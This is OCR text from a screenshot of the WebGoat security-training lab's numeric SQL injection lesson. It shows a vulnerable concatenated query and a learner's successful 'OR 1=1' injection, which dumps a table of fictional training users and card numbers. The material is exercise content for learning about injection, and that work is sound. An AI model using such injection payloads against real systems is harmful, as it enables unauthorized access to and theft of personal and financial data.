 Applications WebGoat — Mozilla Firefox Text - LibreOffice Writer 3 Xfce Terminal GSW 43% - 2:04 2025-01-28 20:53 Sean C
WebGoat
127.0.0.1:8080/WebGoat/start.mvc?username=sean9810#lesson/SqlInjection.lesson/9
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a
number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR 1=1